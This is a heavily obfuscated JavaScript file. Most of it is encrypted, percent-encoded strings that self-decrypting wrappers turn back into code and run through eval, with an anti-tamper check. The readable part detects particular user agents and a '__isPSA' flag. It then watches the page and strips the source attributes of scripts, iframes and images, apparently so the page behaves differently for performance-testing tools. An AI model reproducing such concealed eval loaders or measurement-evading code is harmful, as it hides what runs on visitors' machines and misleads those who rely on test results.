JHK%09%13%0E%09%04Z%00%11%18%04K@_%0ER@%5BQZZ_DS%08ZQ%5BY%5EHY%03%3C%00%05%0BR4;%14%05%02W%036%02%13%130%161%0F%01%02%3EOCQ%13Z_QQHNQ%04Z_QSAXHQ@_%0EQ@%5CSX%5CBQ%1BA%5B$%5C)FZ%01%02%0E%00%00S%0C%00%10%15KIY%5E%5DSWBNQ%04Z_QSB_HQ%1B8%00%0D%13VI%5B%07%5BQS@%5CVNX%17PS@ZXBS%14%0D%06%04K%16%13%0E%04%02%5ERIZ%08%07%01%12%17P2%18%02%03%0C%5C%08)%08%11%083:9%07%1E%08%3CP%1E%0E%13C%03%1E;%01%0BRIS%08_Q%5B%5EZDS%1FYQ%5BX%5DUJK%10%0D%0E%1CO4%15%13%00%02P%1F%07%08%0F%15C%12%1E2%05%02_X%5B%19ZX.TS%5D%5B%0EYXZQVGBH%10%1B%18%08%17%13%03I%18%1D5%0B%00Y%10%02%0A%1B%0AAK@%04S%5B%5CXRS%5D%5DY%5B%5BZHY%03%1E;%01%0BRIS%1FYQ_YYQN@%13P%5BPZTJK%3E%17%08%03%0C%5CK@%13SZ_WWFCBZ%09%1A%0A%00%08K%08%00%18%0DOIS%08ZQXZ.LS%1FYQZ%5C%5EVJJ%18%141%02%0C%5C6%06%08%0A%08T6%18%0A%1B%08:%1C2%08%0F%00-TI%5B%07%5EQS@ZU%5EMYTVE_HQ@_%0EU@%5BQ%5C%5CJQ%1BA%5BQ%5BQFZ%01%02%0E%00%00S%0C%00%10%15KI%5B%10%5BQSGZD%5B%07%5DQS@YTBR%1C%149%1A%08%5CCX%00SSA%5CQ%5BE_%19R@X%20%5BAT%1A%14%08%0D%0A%08CR%06%0B%07%05%020)%0C%0F%0D%136I2%11%06%0A%00+%08%04%1A%06%0C%3CK%25%1D%02%00%0BF?K@%04W%5BX_VVU%5B%19ZX_PSYBZ%16%0A%1D%04%02%1BP%02%0A%1B%0AAK@%04S%5B%5B%5EQS%5D%5DVZX%5BHY%03%1E;%01%0BRIS%08ZQZX*LS%1FYQ%5B%5BYRJK%3E%17%08%03%0CJHK%09%13%0E%09%04Z%1E%0D%16%16=&%0C::%11%00%0F%085G%16%1B%16%00%02BS%12%03%11%15%0A%0AP%0B%0E%12%06PCW%5E__WN@%04S%5BX%5DRRYQ%12%3C%09%01%02%5EX%5B%0E%5DX_PQANQ%13Y_QRGBZ%3E0%0B%0F%00MCQ%13_Z%03%00%14ZTFX%20VQF%5CU%5D%5C%5DTJK%09%13%0E%09%04Z%1E%0D%16%1C%0D%1D%01%02%17%19%04%0FK%07%1D5%09%13CH%10%1A%0A%15%16%02%05ACI4%3CH+6H0CNJ8-@@@32%3C%1E7R&%1D%0AA8%129!%5C%0D%1D%01%02%17%19%04%0FCA%14%13%06%04%1E%13%05H%5EX%1EK,X,%1E%0DO%10?*+V%0E%1A%0F%00%04%02%0E%05@F%1A%11%15%1F%14%19%06OPR%0DP&R/%19%03M%25%07%25!U%09%14%0D%13%1F%08%04%06GH%18%02%0E%15%1E%1A%01AQE%16Z,Q(%17%01%5E%3E%0F%0A#R%07%16%1E%08%15%02%07%01IJ%0B%19%04%1F%1D%1D%0FCH%16Z,Q(%17%01%5E%1C7%08#R%07%16%1E%08%15%02%07%01IJ%0B%19%04%1F%1D%1D%0FCCZ%1CP/V&%15%12E0%02%5D%25%5C%05%05%05%02%1F%01%00%0FKY%10%13%0E%1C%1A%13%0DPXS%16S(X$%06%09O&%0C_+%5E%16%1E%0F%08%1C%06%0E%0DXB%1A%19%0D%1B%14%11%1EKR%5B%15T&Z7%1D%03E%07#S)M%0D%14%05%0B%1B%08%0C%1ECH%10%1A%0A%15%16%02%05AXP%12Z$I,%17%09F&Y6:V%07%1E%06%0C%15%0A%1F%05IB%13%1D%04%17%05%19%0FK%5BV%1CX7R&%1D%0AA%0A*%05%20%5C%0D%1D%01%02%17%19%04%0FCA%14%13%06%04%1E%13%05H%5EU%1EK,X,%1E%0DO.%16%13*V%0E%1A%0F%00%04%02%0E%05@F%1A%11%15%1F%14%19%06OPS%0DP&R/%19%03M%17/%11%20U%09%14%0D%13%1F%08%04%06GH%18%02%0E%15%1E%1A%01APE%16Z,Q(%17%01%5E%22%00%18#R%07%16%1E%08%15%02%07%01IJ%0B%19%04%1F%1D%1D%0FCC%5D%1CP/V&%15%12E%02%12%03$%5C%05%05%05%02%1F%01%00%0FKY%10%13%0E%1C%1A%13%0DPXV%16S(X$%06%09O2%1B%09*%5E%16%1E%0F%08%1C%06%0E%0DXB%1A%19%0D%1B%14%11%1EKPX%15T&Z7%1D%03E)_%09(M%0D%14%05%0B%1B%08%0C%1ECH%10%1A%0A%15%16%02%05AX%5B%12Z$I,%17%09F.S,;V%07%1E%06%0C%15%0A%1F%05IB%13%1D%04%17%05%19%0FKZ%5C%1CX7R&%1D%0AA%02%22%22%20%5C%0D%1D%01%02%17%19%04%0FCA%14%13%06%04%1E%13%05H%5DQ%1EK,X,%1E%0DO%14(!*V%0E%1A%0F%00%04%02%0E%05@F%1A%11%15%1F%14%19%06ORW%0DP&R/%19%03M%25%1B)%20U%09%14%0D%13%1F%08%04%06GH%18%02%0E%15%1E%1A%01AQF%16Z,Q(%17%01%5E%04/%11#R%07%16%1E%08%15%02%07%01IJ%0B%19%04%1F%1D%1D%0FCG%16Z,Q(%17%01%5E:%0A(#R%07%16%1E%08%15%02%07%01IJ%0B%19%04%1F%1D%1D%0FCB%5C%1CP/V&%15%12E%12%20%1F&%5C%05%05%05%02%1F%01%00%0FKY%10%13%0E%1C%1A%13%0DPYY%16S(X$%06%09O%04.%1D(%5E%16%1E%0F%08%1C%06%0E%0DXB%1A%19%0D%1B%14%11%1EKX%16S(X$%06%09O:%0B%1A(%5E%16%1E%0F%08%1C%06%0E%0DXB%1A%19%0D%1B%14%11%1EKSZ%15T&Z7%1D%03E%25X%0E*M%0D%14%05%0B%1B%08%0C%1ECH%10%1A%0A%15%16%02%05AZ%5D%12Z$I,%17%09F%08%17%0B9V%07%1E%06%0C%15%0A%1F%05IB%13%1D%04%17%05%19%0FKYX%1CX7R&%1D%0AA(Q%1A%22%5C%0D%1D%01%02%17%19%04%0FCA%14%13%06%04%1E%13%05H%5BQ%1EK,X,%1E%0DO&*\'(V%0E%1A%0F%00%04%02%0E%05@F%1A%11%15%1F%14%19%06OPQ%0DP&R/%19%03M%17%13.%22U%09%14%0D%13%1F%08%04%06GH%18%02%0E%15%1E%1A%01ARH%16Z,Q(%17%01%5E%1C1)!R%07%16%1E%08%15%02%07%01IJ%0B%19%04%1F%1D%1D%0FCBR%1C%16A\")")}();var QsWjc=G9Gvb[G9Gvb.ivxsb(0)]();while(QsWjc<G9Gvb[G9Gvb.K46sb(1)]())switch(QsWjc){case (0x75bcd15-0O726746425):QsWjc=document[G9Gvb.aprtb(2)][G9Gvb.Wjmtb(3)][G9Gvb.ipWqb(4)](G9Gvb.COlrb(5))&&(window[G9Gvb.uEbrb(6)][G9Gvb.WdLrb(7)][G9Gvb.ipWqb(4)](G9Gvb.ivxsb(8))||window[G9Gvb.uEbrb(6)][G9Gvb.WdLrb(7)][G9Gvb.ipWqb(4)](G9Gvb.K46sb(9)))?G9Gvb[G9Gvb.aprtb(10)]():G9Gvb[G9Gvb.K46sb(1)]();break;case (0O57060516-0xbc614d):QsWjc=G9Gvb[G9Gvb.K46sb(1)]();{var koNjc=[],MpQjc=[];function MJDkc(oLGkc,IGxkc){let kIAkc;return (...EDrkc)=>{clearTimeout(kIAkc),kIAkc=setTimeout(()=>oLGkc[G9Gvb.Wjmtb(11)](this,EDrkc),b)}}window[G9Gvb.ipWqb(12)]=G9Gvb.COlrb(13)+(window[G9Gvb.uEbrb(14)]||G9Gvb.WdLrb(15))+G9Gvb.ivxsb(16);window[G9Gvb.K46sb(17)]=G9Gvb.aprtb(18)+(window[G9Gvb.uEbrb(14)]||G9Gvb.WdLrb(15))+G9Gvb.Wjmtb(19);try{var gFukc=navigator[window[G9Gvb.ipWqb(12)]],AAlkc=navigator[window[G9Gvb.K46sb(17)]];window[G9Gvb.ipWqb(20)]=(AAlkc[G9Gvb.COlrb(21)](G9Gvb.uEbrb(22))>-(0O57060516-0xbc614d)&&gFukc[G9Gvb.COlrb(21)](G9Gvb.WdLrb(23))<(0x75bcd15-0O726746425))||gFukc[G9Gvb.COlrb(21)](G9Gvb.ivxsb(24))>-(0O57060516-0xbc614d)||gFukc[G9Gvb.COlrb(21)](G9Gvb.K46sb(25))>-(0O57060516-0xbc614d),window[G9Gvb.ipWqb(12)]=G9Gvb.aprtb(26),cWblc=null}catch(cCokc){window[G9Gvb.ipWqb(20)]=!(0O57060516-0xbc614d);var cWblc=null;window[G9Gvb.ipWqb(12)]=G9Gvb.aprtb(26)}window[G9Gvb.ipWqb(20)]=__isPSA;var EXelc=G9Gvb[G9Gvb.ivxsb(0)]();while(EXelc<G9Gvb[G9Gvb.K46sb(1)]())switch(EXelc){case (0x75bcd15-0O726746425):EXelc=__isPSA?G9Gvb[G9Gvb.aprtb(10)]():G9Gvb[G9Gvb.Wjmtb(27)]();break;case (0O57060516-0xbc614d):EXelc=G9Gvb[G9Gvb.K46sb(1)]();var YSVkc=new MutationObserver(wRSkc=>{wRSkc[G9Gvb.ipWqb(28)](({[G9Gvb.COlrb(29)]:QMJkc})=>{QMJkc[G9Gvb.ipWqb(28)](sOMkc=>{(0O57060516-0xbc614d)===sOMkc[G9Gvb.uEbrb(30)]&&G9Gvb.WdLrb(31)===sOMkc[G9Gvb.ivxsb(32)]&&(sOMkc[G9Gvb.K46sb(33)](G9Gvb.aprtb(34),G9Gvb.Wjmtb(35)),sOMkc[G9Gvb.K46sb(33)](G9Gvb.ipWqb(36),sOMkc[G9Gvb.Wjmtb(3)]),sOMkc[G9Gvb.COlrb(37)](G9Gvb.Wjmtb(3))),(0O57060516-0xbc614d)===sOMkc[G9Gvb.uEbrb(30)]&&G9Gvb.uEbrb(38)===sOMkc[G9Gvb.ivxsb(32)]&&++AUYkc>UPPkc&&sOMkc[G9Gvb.K46sb(33)](G9Gvb.aprtb(34),G9Gvb.Wjmtb(35)),(0O57060516-0xbc614d)===sOMkc[G9Gvb.uEbrb(30)]&&G9Gvb.WdLrb(39)===sOMkc[G9Gvb.ivxsb(32)]&&koNjc[G9Gvb.ivxsb(40)]&&koNjc[G9Gvb.ipWqb(28)](siAlc=>{sOMkc[G9Gvb.K46sb(41)][G9Gvb.ipWqb(4)](siAlc)&&(sOMkc[G9Gvb.K46sb(33)](G9Gvb.aprtb(42),sOMkc[G9Gvb.K46sb(41)]),sOMkc[G9Gvb.COlrb(37)](G9Gvb.K46sb(41)))}),(0O57060516-0xbc614d)===sOMkc[G9Gvb.uEbrb(30)]&&G9Gvb.Wjmtb(43)===sOMkc[G9Gvb.ivxsb(32)]&&(sOMkc[G9Gvb.K46sb(33)](G9Gvb.ipWqb(36),sOMkc[G9Gvb.Wjmtb(3)]),sOMkc[G9Gvb.COlrb(37)](G9Gvb.Wjmtb(3)),sOMkc[G9Gvb.ipWqb(44)]=G9Gvb.COlrb(45))})})}),AUYkc=(0x75bcd15-0O726746425),UPPkc=20;break;case (15658734^0O73567354):EXelc=G9Gvb[G9Gvb.K46sb(1)]();var YSVkc=new MutationObserver(UjDlc=>{UjDlc[G9Gvb.ipWqb(28)](({[G9Gvb.COlrb(29)]:ofulc})=>{ofulc[G9Gvb.ipWqb(28)](Qgxlc=>{(0O57060516-0xbc614d)===Qgxlc[G9Gvb.uEbrb(30)]&&G9Gvb.uEbrb(46)===Qgxlc[G9Gvb.ivxsb(32)]&&(Qgxlc[G9Gvb.K46sb(33)](G9Gvb.aprtb(34),G9Gvb.Wjmtb(35)),Qgxlc[G9Gvb.K46sb(33)](G9Gvb.ipWqb(36),Qgxlc[G9Gvb.Wjmtb(3)]),Qgxlc[G9Gvb.COlrb(37)](G9Gvb.Wjmtb(3))),(0O57060516-0xbc614d)===Qgxlc[G9Gvb.uEbrb(30)]&&G9Gvb.WdLrb(47)===Qgxlc[G9Gvb.ivxsb(32)]&&++AUYkc>UPPkc&&Qgxlc[G9Gvb.K46sb(33)](G9Gvb.aprtb(34),G9Gvb.Wjmtb(35)),(0O57060516-0xbc614d)===Qgxlc[G9Gvb.uEbrb(30)]&&G9Gvb.ivxsb(48)===Qgxlc[G9Gvb.ivxsb(32)]&&koNjc[G9Gvb.ivxsb(40)]&&koNjc[G9Gvb.ipWqb(28)](kcolc=>{Qgxlc[G9Gvb.K46sb(41)][G9Gvb.ipWqb(4)](kcolc)&&(Qgxlc[G9Gvb.K46sb(33)](G9Gvb.aprtb(42),Qgxlc[G9Gvb.K46sb(41)]),Qgxlc[G9Gvb.COlrb(37)](G9Gvb.K46sb(41)))}),(0O57060516-0xbc614d)===Qgxlc[G9Gvb.uEbrb(30)]&&G9Gvb.K46sb(49)===Qgxlc[G9Gvb.ivxsb(32)]&&(MpQjc[G9Gvb.ivxsb(40)]&&MpQjc[G9Gvb.ipWqb(28)](Mdrlc=>{Qgxlc[G9Gvb.Wjmtb(3)][G9Gvb.ipWqb(4)](Mdrlc)&&(Qgxlc[G9Gvb.K46sb(33)](G9Gvb.ipWqb(36),Qgxlc[G9Gvb.Wjmtb(3)]),Qgxlc[G9Gvb.COlrb(37)](G9Gvb.Wjmtb(3)))}),Qgxlc[G9Gvb.aprtb(50)][G9Gvb.ipWqb(4)](G9Gvb.Wjmtb(51))&&(Qgxlc[G9Gvb.aprtb(50)]=Qgxlc[G9Gvb.aprtb(50)][G9Gvb.ipWqb(52)](G9Gvb.COlrb(53),G9Gvb.uEbrb(54))[G9Gvb.WdLrb(55)](G9Gvb.ivxsb(56),G9Gvb.K46sb(57))),(Qgxlc[G9Gvb.aprtb(50)][G9Gvb.ipWqb(4)](G9Gvb.aprtb(58))||Qgxlc[G9Gvb.aprtb(50)][G9Gvb.ipWqb(4)](G9Gvb.Wjmtb(59)))&&(Qgxlc[G9Gvb.aprtb(50)]=Qgxlc[G9Gvb.aprtb(50)][G9Gvb.ipWqb(52)](G9Gvb.ipWqb(60),G9Gvb.COlrb(61))))})})}),AUYkc=(0x75bcd15-0O726746425),UPPkc=20;break;}YSVkc[G9Gvb.uEbrb(62)](document[G9Gvb.WdLrb(63)],{[G9Gvb.ivxsb(64)]:!(0x75bcd15-0O726746425),[G9Gvb.K46sb(65)]:!(0x75bcd15-0O726746425)})}break;}

let d96k;!function(){const Q2OF=Array.prototype.slice.call(arguments);return eval("(function A2iu(jiqm){const DFim=T19m(jiqm,baNm(A2iu.toString()));try{let fdlm=eval(DFim);return fdlm.apply(null,Q2OF);}catch(ffSm){var HMUm=(0o202640-66960);while(HMUm<(0o400126%65560))switch(HMUm){case (0x3003D%0o200017):HMUm=ffSm instanceof SyntaxError?(0o400123%0x10021):(0o400130%0x10019);break;case (0o200776-0x101ED):HMUm=(0o400144%65567);{console.log(\'Error: the code has been tampered!\');return}break;}throw ffSm;}function baNm(DHPm){let X4Hm=923716014;var zCKm=(0o400115%65562);{let TZCm;while(zCKm<(0x105A0-0o202574)){switch(zCKm){case (0o600117%0x10014):zCKm=(69736-0o210105);{X4Hm^=(DHPm.charCodeAt(TZCm)*(15658734^0O73567354)+DHPm.charCodeAt(TZCm>>>(0x4A5D0CE&0O320423424)))^735779941;}break;case (0o206654-69001):zCKm=(131122%0o200022);TZCm++;break;case (262258%0o200031):zCKm=TZCm<DHPm.length?(0o400121%0x1001F):(68056-0o204664);break;case (0o1000171%0x10018):zCKm=(0o201724-0x103C6);TZCm=(0x75bcd15-0O726746425);break;}}}let vxFm=\"\";var vzcn=(65876-0o200503);{let X6en;while(vzcn<(0o600137%0x10013)){switch(vzcn){case (0o600156%65567):vzcn=(0x2003F%0o200025);X6en=(0x21786%3);break;case (0o200644-0x1018F):vzcn=X6en<(0O347010110&0x463A71D)?(65906-0o200515):(0o400122%0x10016);break;case (131193%0o200052):vzcn=(0o203030-0x105FE);{const ru7m=X4Hm%(0o203460-67353);X4Hm=Math.floor(X4Hm/(0x30077%0o200040));vxFm+=ru7m>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(ru7m-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+ru7m);}break;case (0o600120%0x10012):vzcn=(0o200322-65725);X6en++;break;}}}return vxFm;}function T19m(np2m,PW4m){np2m=decodeURI(np2m);let jkXm=(0x75bcd15-0O726746425);let LRZm=\"\";var nhUk=(0o206262-0x10C99);{let POWk;while(nhUk<(0x110E0-0o210274)){switch(nhUk){case (0o200276-0x100AB):nhUk=(0o201274-66201);{LRZm+=String.fromCharCode(np2m.charCodeAt(POWk)^PW4m.charCodeAt(jkXm));jkXm++;var jcPk=(0o201212-0x1027D);while(jcPk<(0x300AC%0o200057))switch(jcPk){case (0o400103%65563):jcPk=jkXm>=PW4m.length?(67426-0o203507):(0o600243%65580);break;case (262295%0o200037):jcPk=(0o1000333%65583);{jkXm=(0x75bcd15-0O726746425);}break;}}break;case (0o400076%0x10018):nhUk=POWk<np2m.length?(196720%0o200037):(262320%0o200043);break;case (262245%0o200023):nhUk=(65676-0o200176);POWk=(0x75bcd15-0O726746425);break;case (0o400145%65569):nhUk=(0x30065%0o200035);POWk++;break;}}}return LRZm;}})(\"%5B%09%07%1A%0F%12%0E%0E%1DG%5B%0F%0A%13%09%02%07%06%1D%1AL3?%190G%5B%0F%1E%03%13%14%01%01R%5CGN%3CJ(4S_7;L@X4/)G=L:.2/)G=:H(D))1OLIXD)_7;::X4/)E%1B%01%14%1D%0C%06%1D%03%08G%16).1%5CE%1D%15%04%07%1A%00%1ALN%00;1.Z%5DE=%04%22:%15Z%5D1NN%1C%15%1A%1C%17%18%0F%08%0FS%18%06%1B(NN%1A%01%0A%06%01%1E%08G4%15:%07%5CEM%10\'=-Z%5DG%11%0F9%06G%5B_%0B%0E%3E%12%5BFY%03*(%25IZD%19%1F%09%12OHX*%3E%1C%1FNN%1C%17VD%1FQ%1D%1AZ%15%1A%1C%17%18%0F%08%0FS6%07%06(NN%1A%01%0A%06%01%1E%08G%20*+%05%5CEM%00;1.Z%5DG%11!/1G%5B_%1F)%00%20%5BFY%03%08+%1EIZD3%17%3C%15OHX*:#%1ANNJ%108%045DOL%06)-3%5CEM&%02#%1CZ%5DG%11!/1G%5B_=%015%20%5BFY1%20%0E%14IZ%12%14%01%02%05%13%08%1C%01R%07%1D%0F#IZ%14%00%11%18%13%15%0FS:&%01%1BNNJ%045;%07DOL%02%1E%08%04%5CEM%0C%0A%16%1BZ%5D%11%00%12%0F%10%1B%1B%1B%02F2%13%1F+Z%5D%17%14%02%15%06%1D%1CTK:%12QCZGS%11%00%12%0F%10%1B%1B%1B%02F%08%0F%10+Z%5D%17%14%02%15%06%1D%1CTDN29%0B,Z%5DELO%0A%3E%09%05%5CEONJ%5BDS_7;LIXD)_7;::X4/)EO%1A%07%06%01%11%00%05%09%09A%22%00%140D%0D%0C60F%09%06%09%12%12%13%1DO#9%08\'%3C%0A%1881)W%1B%01%14%1D%0C%06%1D%03%08G,%1F51%5CE%1D%15%04%07%1A%00%1ALN%0C%0A%16%1BZ%5DE=%04%22:%15Z%5D1NN%1C%15%1A%1C%17%18%0F%08%0FS%2249(NN%1A%01%0A%06%01%1E%08G$?%07%01%5CEM%10%09+%1AZ%5DG?%12%1B%07G%5B_%0B%3C%25%20%5BFY-;\'%10IZD78%04%15OHX%08%1A-%1FNN%1C%17VD%1FB$ZI%1D%1A%1E%18Q%5B%12%0F%17%0A%14%1D%02%03%03HH%09%07%1A%0F%12%0E%0E%1DO%1D%3C%3C%22OH%08%1D%17%00%19%14%09A%5B%18%1A,%19NNH(%0C1=%16NN%3C%5BF%0F%12%19%08%04%15%1A%00%1CT%25%25%20%25%5BF%09%06%09%12%12%13%1DOZ55%22%10IZF)%17//%1DIZ2Z%5D%11%00%12%0F%10%1B%1B%1B%02F%0C$9+Z%5D%17%14%02%15%06%1D%1CT%03*%06%20%5BFY1%1E%0B%25IZD%05%10!%1FOHX%08%1A-%1FNNJ6\'%25%02DO%1A%07%06%01%11%00%05%09%09A6%1530DO%1C%13%16%1B%07%06%02FOJ%5B4Y/7GL:.DS_7;:J(D))1;:J(2%5B/G=:%3CZEZ_7=L:(DS/1MFJ(2/_7M%3C%3C.2Y/1;%3CJ(2//G=:%3C.FY%5CGGL:.DZ_G=L:.2)_7;:HZ%12%14%01%02%05%13%08%1C%01R%13.%22#IZ%14%00%11%18%13%15%0FSGY/7M%3C:X4/)G=L:.2/_7;::X4/)7M%3C%3C.2%5B_DNL@X4/_MM%3C%3CZEZ%25-#%25IZF%5B%09%0A%13%09%02%07%06%1D%1AL\'%10%147G%5B%0F%1E%03%13%14%01%01R%5CDNL@X4/%5DCNLI(D)/MM%3C%3CXNY/1;L:X4/)1;L:.F)_7=L:(D))1M%3CJ(2/)G=:%3C(D))1=L@X4/)1;NHX4/%5D7MFJ(2/%09%0A%13%09%02%07%06%1D%1AL%05%1E%197G%5B%0F%1E%03%13%14%01%01R%5CGGL:.DZ_G=L:.2)_7;:HZDZ_G=L:.2)_7;:J%5BDY/G=:%3C(D))1OJJRD))E%1B%11%00%01O7,%15\'Z:%5B_=EXRQTD%5BFC2V%1FPJ%5CG2%5EVNM%5B%5DDF%5EWVDC%00@D%5CVVWZCZD%03PWQB%5CDQ%5C%1EVQC%5E0%5D@NQVA%5CDY%5C%09UQ@%5D@GE;%5C%07%06%01%11%00%05%09%09A%14505DO%1C%13%16%1B%07%06%02FO%15%0A%1F%17%1B%0AFO:.D))EO%3CJRD))GGL:.2%0F%12%19%08%04%15%1A%00%1CT-3%14%20%5BF%09%06%09%12%12%13%1DOZ%5CGGL:.DZ_G=L:.2)_7;:HZEZ5%03%01%25IZF%5B_DMFJ(2%5B%09%0A%13%09%02%07%06%1D%1AL%050%172G%5B%0F%1E%03%13%14%01%01R%5CDM%3C@(2/%5DG=:H(DS_7;:%1C%15%1A%1C%17%18%0F%08%0FS%18%20%19-NN%1A%01%0A%06%01%1E%08GI%14%07+%07DON:%10,;%0EDO:IZ%12%14%01%02%05%13%08%1C%01R-?%16&IZ%14%00%11%18%13%15%0FSGZ%17%15%1E#IZFX%5C%25%0F%05%15%5BF%5B%5DGNL:(D)/MM%3C%3CXNY/1;L:X4/)1M%3C%3C.4Y/1;%3CJRD))1;N%1C%15%1A%1C%17%18%0F%08%0FS%1C=%13-NN%1A%01%0A%06%01%1E%08GI%10%1E%00%06DON:&%19%05%0EDO:I%14%03%10%0EDON%1C%05%0E%00T96%0D%20N4ZD%03TRVC%5BFYT_TXFF%5E%5C%5C%09SQB%5C@CIV%1FPC_71EJOP@%5EJC_CW%0EA_B@%5EVNM%5B_%0AFUURUJ%5B%13Q%5BOKIC%17@DXSVQCVWME;%5C%07%06%01%11%00%05%09%09A&%05*5DO%1C%13%16%1B%07%06%02FO0%14=3%5CEO%3C%020&%08%5CE;OH%0E%09%07%1A%0F%12%0E%0E%1DO%05%18%0D$OH%08%1D%17%00%19%14%09A%5BHU/=%15%16%1B%5BF/%5CEO%3C(%06%1C0%5CE;%1A%07%06%01%11%00%05%09%09A%22%08%205DO%1C%13%16%1B%07%06%02FO:.4))1M%3C%3CZ4Y_7ML:(2//G=:%3C.4Y/1;:%1C%15%1A%1C%17%18%0F%08%0FS%1C%1B!-NN%1A%01%0A%06%01%1E%08GIXD)_7;::X4/)EMOI%10%16%0A0DONK%5B.\'%07-NNHZ%12%14%01%02%05%13%08%1C%01R9%08*&IZ%14%00%11%18%13%15%0FSG#5)$OHZD))%11%00%12%0F%10%1B%1B%1B%02F%08%07%3C.Z%5D%17%14%02%15%06%1D%1CT5%13%1D%15%5BFY%25%0B4&IZD7$%07%1FOHX*:#%1ANN%1C%15%1A%1C%17%18%0F%08%0FS&%132-NN%1A%01%0A%06%01%1E%08G%065%20%08%5CEM2)%25%17Z%5DG#+%09%00G%5B_%1B%0E?%14%5BFY-%19%1C%13IZD%05&%01\'OHX6%07%0E%18NNJ%04)%3C6DOL%06)-3%5CEM%046%05.Z%5DG%01%25-%07G%5B_)*%0F%12%5BF%0F%10UP%0CO:%0639Q%00%12%0F%10%1B%1B%1B%02NN%1A%01%0A%06%01%1E%08GIC%17@E%5B%5EQD@F%0FO%0A%13%09%02%07%06%1D%1AL%0D%04(2G%5B%0F%1E%03%13%14%01%01R%5CG=%3CJ(4Y/1;L:X4/)1M%3C%3C.4Y/1;%3CJRD))1;NJ%5BGY%5C7M%3C:RD))GGL:.2Y/G=:%3C.2Y/1O%3CJ(4Y/7M%3C%3C.D)_7;:%3CX4/)7M%3C%3C.4YUG=:%3C.2%5B%5ED%0D*%07%04G%5B%5DE%1B%01%14%1D%0C%06%1D%03%08G%0A%04%190%5CE%1D%15%04%07%1A%00%1ALNLI(D)/MM%3C%3CXNY/1;L:X4/)1;L:.F)_7=L:(D))1M%3CJ(2/)G=:%3C(D))1=L@X4/)1;NJ%5B%18%06%03%18NNH%0E%09%07%1A%0F%12%0E%0E%1DO?%0C%15$OH%08%1D%17%00%19%14%09A6%1D%1F6DOL%16%1B7%07%5CEM%22%07%25%1CZ%5DG%11%0F9%06G%5B_%1B%20)#%5BFY%17%01%01%11IZD%05%1C4%13OH%0E%09%07%1A%0F%12%0E%0E%1DO%15%00%1C$OH%08**%0D-=%04.%1B%16Z%5D1%5B%03XE%04I14%1F&:2&&6DO:%5C6+%3E%0E7%15%202%0BG%5B)D#?%182FI!%3C%0C&%5C67%0B57N2%0F%1A%17Z%5DEMO%12%02%066%5CEO:IZT\'$%06\'%3CI%00%06%11%06DONJ%5B6%1B%15%1ANNH.R))W%1B%01%14%1D%0C%06%1D%03%08G(%06%1C0%5CE%1D%15%04%07%1A%00%1ALN%04%18%0B+Z%5DEMOI2%00%156DONK%5B%04?%12%1BNNHZ%12%14%01%02%05%13%08%1C%01R%17%1D%0C%25IZ%14%00%11%18%13%15%0FSGY%5C7M%3C:RD))GGL:.2Y/G=:%3C.2Y/1O%3CJ(4Y/7M%3C%3C.D)_7;:%3CX4/)7M%3C%3C.4YUG=:%3C.2%5B_DN%04%18%0B+Z%5DELO%0A%10&3%5CEON%1C%15%1A%1C%17%18%0F%08%0FS*%00%19.NN%1A%01%0A%06%01%1E%08GI(2)/1;L:.F)_7;:%1C%17VD%1FB/%0CV%3ER%14%01%02%05%13%08%1C%01Z%5D%17%14%02%15%06%1D%1CTDV(TD_DDYWQLC%17%10%17ZWS%05Z%12I%12%19%08%04%15%1A%00%1CT5%0B%03#%5BF%09%06%09%12%12%13%1DO?%18%04%12OHX:%18,-NNJ%3E%03%1A%00DOL%0A%18%0A%06%5CE%1B%01%14%1D%0C%06%1D%03%08G%20%1C%080%5CE%1D%15%04%07%1A%00%1ALNLI(D)/MM%3C%3CXNY/1;L:X4/)1;L:.F)_7;:HYGY/7M%3C:XN))GGL:.2Y/G=:%3C.D))1=L:.2)_7;:%3CZDZ_G=L:.2)_7;:J%5BDY/G=:%3C(D))1ON%1C%15%1A%1C%17%18%0F%08%0FS.;%20.NN%1A%01%0A%06%01%1E%08G%0E%195%05%5CEM%22%1B:%1BZ%5DG?%12%1B%07G%5B_%07%0D%02%15%5BFY!8%13%10IZD%05.%25%15OHX%0C%1F%13%1ANNJ%18%04%17%00DO%1A%07%06%01%11%00%05%09%09A%10$%256DO%1C%13%16%1B%07%06%02FOFT4#%07%1D%1COH.G%5B%5D73%05+%0AG%5B)%11%00%12%0F%10%1B%1B%1B%02F%10\'=-Z%5D%17%14%02%15%06%1D%1CTD%12%1E%11%16%00%14T7;N:X4/)%11%00%12%0F%10%1B%1B%1B%02F%3E&%22-Z%5D%17%14%02%15%06%1D%1CT92%12%16%5BFY-;\'%10IZD%156%20%12OHX*:#%1ANN%1C%17VD%1FB%0D4X%3ER%14%01%02%05%13%08%1C%01Z%5D%17%14%02%15%06%1D%1CTDWRWFWEGX8W.D%5CGB%5BURUZ%12I%12%19%08%04%15%1A%00%1CT%1F%25/#%5B:6?.O%1C%13%16%1B%07%06%02F6,%17.)!(-%25%3CH%12%14%01%02%05%13%08%1C%01R%1B%16$%25IZ%14%00%11%18%13%15%0FSG+%01%16%12OHZ4%117%25%1COH.G%5B%09%0A%13%09%02%07%06%1D%1AL7&$1G%5B%0F%1E%03%13%14%01%01R%5CG=%3CJ(4Y/1;L:X4/)1M%3C%3C.4Y/1;%3CJ(2/)EMOI2%00%156DONK%5BD))GGL:.DZ_G=L:.2)_7;L:.2%5B%5DE%1B%01%14%1D%0C%06%1D%03%08G%12%12(%0B%5CE%1D%15%04%07%1A%00%1AL%01%13%19%01G%5B_9%224%13%5BFY%036/%14IZD%19%1F%09%12OH%0E%09%07%1A%0F%12%0E%0E%1DO\'%16&%1FOH%08%1D%17%00%19%14%09A%5BDZ/G=%3C@X4/_MM%3C%3C.D)_7;:%3C.D))E=L:(D)/G=:%3CX4Y/1;:J(2//G=:%3C(DS_7;:%3C.FY%5C%25%13%14#%5BF%5B%09%0A%13%09%02%07%06%1D%1AL%09?%1B%0AG#-/%1FK%0A&%1B%0B%5D%17%0A%02%15S%22$%03%15%5BJJRD))W%10%06%13S%08%20%1A%15%5BOP@%5ECG_CW%0EA_BD%5EQNZ%08%03%17%00L/4%10%0AT%05%1C%05%0A%02I%14=%1C%0DPNW%0EE_BE%5BPBQ%0B%5EBD%5D%22NH%08%1C%05%1D%18%05%0FI%14=%1C%0DE%1D%04%00%00%0AR%5C%5C%09UQAXA@APPQA%5E%5BN%0B4%09%18NGCG%5DWWSV_%1DF%5CVWPAFI=?%17%1E%5CX4/O%0E%14%02%00%18T%11%15%1F%03GIC%17CD-#QLC%00@DYUWVZU%15&%02%1FZIC%00@D%5CUVQ%5E_%0AE%5CV%25$ZT;\'